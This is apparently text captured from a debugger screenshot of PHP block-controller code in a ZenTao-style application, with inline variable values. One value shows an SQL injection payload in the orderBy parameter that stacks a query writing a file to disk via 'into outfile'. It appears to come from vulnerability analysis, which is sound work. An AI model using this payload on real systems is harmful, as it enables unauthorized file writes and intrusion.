 elseif($mode == 'getblockdata')  $mode: "getblockdata"
{
$code = strtolower($this->get->blockid);
$params = $this->get->param;  $params: {orderBy => "order limit 1;select 123 into outfile 'd:/xxx.txt'#", num => "
$params = json_decode(base64_decode($params));
if(!$this->selfCall)
{
$this->app->user = $this->dao->select('*')->from(TABLE_USER)->where('ranzhi')->eq($params->account)->fetch();
if(empty($this->app->user))
{
$this->app->user = new stdclass();
$this->app->user->account = 'guest';
}
$this->app->user->rights = $this->loadModel( moduleName: 'user')->authorize($this->app->user->account);  app:
$sso = base64_decode($this->get->sso);
$this->view->sso  = $sso;
$this->view->sign = strpos($sso, needle: '?') === false ? '?' : '&';
}
$this->viewType    = (isset($params->viewType) and $params->viewType == 'json') ? 'json' : 'html';  viewType: "htm
$this->params      = $params;  $params: {orderBy => "order limit 1;select 123 into outfile 'd:/xxx.txt'#", num =>
$this->view->code  = $this->get->blockid;
$this->view->title = $this->get->blockTitle;  get: super  view: stdClass
$func = 'print' . ucfirst($code) . 'Block';  $code: "case"
if(method_exists( object: 'block', $func))
{
$this->$func($module);  $func: "printCaseBlock"  $module: "getblockdata"
}